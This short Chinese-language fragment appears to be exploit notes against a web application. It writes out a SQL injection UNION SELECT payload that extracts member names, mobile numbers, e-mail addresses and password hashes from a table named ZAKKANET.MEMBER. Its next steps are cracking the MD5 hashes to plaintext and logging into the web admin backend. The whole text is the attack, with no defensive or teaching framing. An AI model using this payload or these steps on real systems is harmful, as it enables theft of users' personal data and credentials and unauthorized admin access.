 .获得web后台管理员的用户名、密码、邮箱
等敏感信息
union select
1,2,3,4,5,6,7,8,9,concat(ifnull(`MEMBER_NAME`,'null'),char(10),ifnull(
`MOBILE`,'null'),char(10),ifnull(`E_MAIL`,'null'),char(10),ifnull(`PWD`,'
null'),char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,2
8,29,30,31,32,33,34,35,36 from `ZAKKANET`.`MEMBER` limit 1,10--
下一步1:密码的md5对比得出明文密码
下一步2:Web后台管理员登录